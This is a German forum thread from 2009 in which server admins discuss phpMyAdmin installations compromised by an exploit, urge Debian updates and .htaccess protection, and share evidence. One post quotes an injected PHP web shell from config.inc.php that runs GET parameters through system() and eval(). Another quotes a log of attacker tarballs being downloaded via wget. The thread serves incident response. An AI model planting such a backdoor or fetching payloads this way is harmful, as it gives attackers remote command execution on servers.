<a href="http://www.howtoforge.com/forums/showthread.php?t=36418&amp;page=3" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.howtoforge.com%2Fforums%2Fshowthread.php%3Ft%3D36418%26page%3D3&amp;hash=8cc25fb0d1ae0e2a910d46e5ce8ffe36" rel="noopener">http://www.howtoforge.com/forums/showthread.php?t=36418&amp;page=3</a></div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="jogy"
		data-content="post-11494"
		id="js-post-11494">

		<span class="u-anchorTarget" id="post-11494"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/jogy.1613/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1613" data-xf-init="member-tooltip" style="background-color: #5c99d6; color: #1a4066">
			<span class="avatar-u1613-m" role="img" aria-label="jogy">J</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/jogy.1613/" class="username " dir="auto" data-user-id="1613" data-xf-init="member-tooltip" itemprop="name">jogy</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11494" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-26T10:27:27+0200" data-time="1246004847" data-date-string="26. Juni 2009" data-time-string="10:27" title="26. Juni 2009 um 10:27 Uhr" itemprop="datePublished">26. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11494"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11494/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11494" rel="nofollow">
						#12
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11494"
		data-lb-caption-desc="jogy &middot; 26. Juni 2009 um 10:27 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper"><b>Wurmkur fällig!</b><br />
<br />
Die Sicherheitslücke wurde beseitigt. Abhilfe schafft ein apt-get update &amp;&amp; apt-get upgrade. (Da denkt man, man sei sicher...) <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite4" alt=":mad:" title="Mad    :mad:" loading="lazy" data-shortname=":mad:" /></div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Falcon37"
		data-content="post-11495"
		id="js-post-11495">

		<span class="u-anchorTarget" id="post-11495"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/falcon37.1601/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1601" data-xf-init="member-tooltip" style="background-color: #33cc66; color: #0f3d1f">
			<span class="avatar-u1601-m" role="img" aria-label="Falcon37">F</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/falcon37.1601/" class="username " dir="auto" data-user-id="1601" data-xf-init="member-tooltip" itemprop="name">Falcon37</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11495" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-26T10:28:18+0200" data-time="1246004898" data-date-string="26. Juni 2009" data-time-string="10:28" title="26. Juni 2009 um 10:28 Uhr" itemprop="datePublished">26. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11495"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11495/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11495" rel="nofollow">
						#13
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11495"
		data-lb-caption-desc="Falcon37 &middot; 26. Juni 2009 um 10:28 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Für Debian gibt es seit heute ein Update, würde unbedingt jeden empfehlen sofort zu updaten!!</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="jogy"
		data-content="post-11496"
		id="js-post-11496">

		<span class="u-anchorTarget" id="post-11496"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/jogy.1613/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1613" data-xf-init="member-tooltip" style="background-color: #5c99d6; color: #1a4066">
			<span class="avatar-u1613-m" role="img" aria-label="jogy">J</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/jogy.1613/" class="username " dir="auto" data-user-id="1613" data-xf-init="member-tooltip" itemprop="name">jogy</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11496" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-26T16:22:56+0200" data-time="1246026176" data-date-string="26. Juni 2009" data-time-string="16:22" title="26. Juni 2009 um 16:22 Uhr" itemprop="datePublished">26. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11496"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11496/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11496" rel="nofollow">
						#14
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11496"
		data-lb-caption-desc="jogy &middot; 26. Juni 2009 um 16:22 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Mich würde mal interessieren, wie es dem Exploit möglich war, in den Rootbereich des Servers zu gelangen. <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite9" alt=":eek:" title="Eek!    :eek:" loading="lazy" data-shortname=":eek:" /></div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="jogy"
		data-content="post-11501"
		id="js-post-11501">

		<span class="u-anchorTarget" id="post-11501"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/jogy.1613/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1613" data-xf-init="member-tooltip" style="background-color: #5c99d6; color: #1a4066">
			<span class="avatar-u1613-m" role="img" aria-label="jogy">J</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/jogy.1613/" class="username " dir="auto" data-user-id="1613" data-xf-init="member-tooltip" itemprop="name">jogy</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11501" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-26T22:18:07+0200" data-time="1246047487" data-date-string="26. Juni 2009" data-time-string="22:18" title="26. Juni 2009 um 22:18 Uhr" itemprop="datePublished">26. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11501"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11501/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11501" rel="nofollow">
						#15
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11501"
		data-lb-caption-desc="jogy &middot; 26. Juni 2009 um 22:18 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Ich will ja nicht bange machen, aber durch den Exploit konnten beliebige root Befehle ausgeführt werden. Konsequenter Weise müßte der Server jetzt neu aufgesetzt werden.<br />
<a href="http://www.informatikserver.at/index.php/kategorie-tablle/16245-exploit-fuer-sicherheitsluecke-in-phpmyadmin-bedroht-ihre-server" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.informatikserver.at%2Findex.php%2Fkategorie-tablle%2F16245-exploit-fuer-sicherheitsluecke-in-phpmyadmin-bedroht-ihre-server&amp;hash=648818bafd8a40817b7dacf2e828934c" rel="nofollow ugc noopener">http://www.informatikserver.at/inde...heitsluecke-in-phpmyadmin-bedroht-ihre-server</a><br />
<a href="http://www.userlinux.net/en/new-phpmyadmin-exploit.html" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.userlinux.net%2Fen%2Fnew-phpmyadmin-exploit.html&amp;hash=06d70e61a4f35e6de782accbfbf036b7" rel="nofollow ugc noopener">http://www.userlinux.net/en/new-phpmyadmin-exploit.html</a><br />
<a href="http://www.tecchannel.de/sicherheit/news/2019939/mindestens_zwei_exploits_fuer_phpmyadmin_im_umlauf/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.tecchannel.de%2Fsicherheit%2Fnews%2F2019939%2Fmindestens_zwei_exploits_fuer_phpmyadmin_im_umlauf%2F&amp;hash=4543b5d1b7a802592c16a0810091d436" rel="nofollow ugc noopener">http://www.tecchannel.de/sicherheit/news/2019939/mindestens_zwei_exploits_fuer_phpmyadmin_im_umlauf/</a></div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	
		<div class="message-lastEdit">
			
				Zuletzt bearbeitet: <time  class="u-dt" dir="auto" datetime="2009-06-26T22:23:40+0200" data-time="1246047820" data-date-string="26. Juni 2009" data-time-string="22:23" title="26. Juni 2009 um 22:23 Uhr" itemprop="dateModified">26. Juni 2009</time>
			
		</div>
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Falcon37"
		data-content="post-11503"
		id="js-post-11503">

		<span class="u-anchorTarget" id="post-11503"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/falcon37.1601/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1601" data-xf-init="member-tooltip" style="background-color: #33cc66; color: #0f3d1f">
			<span class="avatar-u1601-m" role="img" aria-label="Falcon37">F</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/falcon37.1601/" class="username " dir="auto" data-user-id="1601" data-xf-init="member-tooltip" itemprop="name">Falcon37</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11503" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-26T22:43:21+0200" data-time="1246049001" data-date-string="26. Juni 2009" data-time-string="22:43" title="26. Juni 2009 um 22:43 Uhr" itemprop="datePublished">26. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11503"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11503/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11503" rel="nofollow">
						#16
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11503"
		data-lb-caption-desc="Falcon37 &middot; 26. Juni 2009 um 22:43 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Wie kann ich phpmyadmin eigentlich &quot;nicht öffentlich&quot; gestalten? Also z.B. mit .hctaccess etc. schützen...</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Till"
		data-content="post-11507"
		id="js-post-11507">

		<span class="u-anchorTarget" id="post-11507"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/till.3/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="3" data-xf-init="member-tooltip" style="background-color: #993399; color: #df9fdf">
			<span class="avatar-u3-m" role="img" aria-label="Till">T</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/till.3/" class="username " dir="auto" data-user-id="3" data-xf-init="member-tooltip" itemprop="name"><span class="username--moderator username--admin">Till</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Administrator</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11507" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-27T12:32:22+0200" data-time="1246098742" data-date-string="27. Juni 2009" data-time-string="12:32" title="27. Juni 2009 um 12:32 Uhr" itemprop="datePublished">27. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11507"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11507/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11507" rel="nofollow">
						#17
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11507"
		data-lb-caption-desc="Till &middot; 27. Juni 2009 um 12:32 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Wie Du vorgeschlagen hast, eine .htaccess davor legen.</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="h4nnib4l123"
		data-content="post-11509"
		id="js-post-11509">

		<span class="u-anchorTarget" id="post-11509"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/h4nnib4l123.1580/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1580" data-xf-init="member-tooltip" style="background-color: #7a3d1f; color: #db9470">
			<span class="avatar-u1580-m" role="img" aria-label="h4nnib4l123">H</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/h4nnib4l123.1580/" class="username " dir="auto" data-user-id="1580" data-xf-init="member-tooltip" itemprop="name">h4nnib4l123</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11509" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-27T14:21:06+0200" data-time="1246105266" data-date-string="27. Juni 2009" data-time-string="14:21" title="27. Juni 2009 um 14:21 Uhr" itemprop="datePublished">27. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11509"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11509/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11509" rel="nofollow">
						#18
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11509"
		data-lb-caption-desc="h4nnib4l123 &middot; 27. Juni 2009 um 14:21 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Habe folgenden Code in der config.inc.php vorgefunden<br />

	
	


<div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		Code:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang=""><code>$cfg['Servers'][$i]['host']=''; if($_GET['c']){echo  '&lt;pre&gt;';system($_GET['c']);echo '&lt;/pre&gt;';}if($_GET['p']){echo  '&lt;pre&gt;';eval($_GET['p']);echo '&lt;/pre&gt;';};//'] = 'localhost';</code></pre>
	</div>
</div><br />
Naja da wird wohl wieder eine neu-installation anstehen <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite3" alt=":(" title="Frown    :(" loading="lazy" data-shortname=":(" /></div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="jogy"
		data-content="post-11511"
		id="js-post-11511">

		<span class="u-anchorTarget" id="post-11511"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/jogy.1613/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1613" data-xf-init="member-tooltip" style="background-color: #5c99d6; color: #1a4066">
			<span class="avatar-u1613-m" role="img" aria-label="jogy">J</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/jogy.1613/" class="username " dir="auto" data-user-id="1613" data-xf-init="member-tooltip" itemprop="name">jogy</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11511" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-27T14:38:45+0200" data-time="1246106325" data-date-string="27. Juni 2009" data-time-string="14:38" title="27. Juni 2009 um 14:38 Uhr" itemprop="datePublished">27. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11511"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11511/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11511" rel="nofollow">
						#19
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11511"
		data-lb-caption-desc="jogy &middot; 27. Juni 2009 um 14:38 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Schau doch erst einmal in Deine /var/log/apache2/error.log<br />
Hast Du da solche oder ähnliche Einträge?<br />
<br />
---------------------snip<br />
--2009-06-23 18:57:49--  <a href="http://xxx.xxx.xxx.xxx/psy.tgz" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fxxx.xxx.xxx.xxx%2Fpsy.tgz&amp;hash=1f6e4f09b91f2b52f155c6e89e24a2ac" rel="nofollow ugc noopener">http://xxx.xxx.xxx.xxx/psy.tgz</a><br />
Connecting to xxx.xxx.xxx.xxx:80... connected.<br />
HTTP request sent, awaiting response... 200 OK<br />
Length: 592964 (579K) [application/x-gzip]<br />
Saving to: `psy.tgz'<br />
<br />
     0K .......... .......... .......... .......... ..........  8%  130K 4s<br />
    50K .......... .......... .......... .......... .......... 17%  114K 4s<br />
   100K .......... .......... .......... .......... .......... 25%  123K 4s<br />
   150K .......... .......... .......... .......... .......... 34%  117K 3s<br />
   200K .......... .......... .......... .......... .......... 43%  125K 3s<br />
   250K .......... .......... .......... .......... .......... 51%  118K 2s<br />
   300K .......... .......... .......... .......... .......... 60%  123K 2s<br />
   350K .......... .......... .......... .......... .......... 69%  118K 1s<br />
   400K .......... .......... .......... .......... .......... 77%  116K 1s<br />
   450K .......... .......... .......... .......... .......... 86%  125K 1s<br />
   500K .......... .......... .......... .......... .......... 94%  122K 0s<br />
   550K .......... .......... .........                       100%  110K=4.8s<br />
<br />
2009-06-23 18:57:54 (120 KB/s) - `psy.tgz' saved [592964/592964]<br />
<br />
--2009-06-23 19:00:56--  <a href="http://xxx.xxx.xxx.xxx/ba.tgz" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fxxx.xxx.xxx.xxx%2Fba.tgz&amp;hash=c915c6c4480f87359eb7b5e633937ffe" rel="nofollow ugc noopener">http://xxx.xxx.xxx.xxx/ba.tgz</a><br />
Connecting to xxx.xxx.xxx.xxx:80... connected.<br />
HTTP request sent, awaiting response... 200 OK<br />
Length: 493611 (482K) [application/x-gzip]<br />
Saving to: `ba.tgz'<br />
<br />
     0K .......... .......... .......... .......... .......... 10%  130K 3s<br />
    50K .......... .......... .......... .......... .......... 20%  117K 3s<br />
   100K .......... .......... .......... .......... .......... 31%  118K 3s<br />
   150K .......... .......... .......... .......... .......... 41%  118K 2s<br />
